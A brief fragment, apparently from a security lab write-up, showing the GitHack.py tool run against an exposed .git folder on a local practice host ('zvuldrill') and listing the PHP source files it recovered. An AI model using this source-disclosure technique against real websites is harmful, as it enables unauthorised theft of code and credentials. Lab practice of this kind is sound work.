 ython GitHack.py http://192.168.0.15/zvuldrill-git/.git
[+] Download and parse index file ...
.gitattributes
.gitignore
about.php
admin/.htaccess
admin/delCom.php
admin/delUser.php
admin/logCheck.php
admin/login.php
admin/manage.php
admin/manageCom.php
admin/manageUser.php
chanllege.php
css/.htaccess
css/bootstrap.css
css/bootstrap.min.css
css/bootswatch.less
css/bootswatch.min.css
css/variables.less
download.php
footer.php
header.php
images/default.jpg
index.php
js/.htaccess
红日俱乐部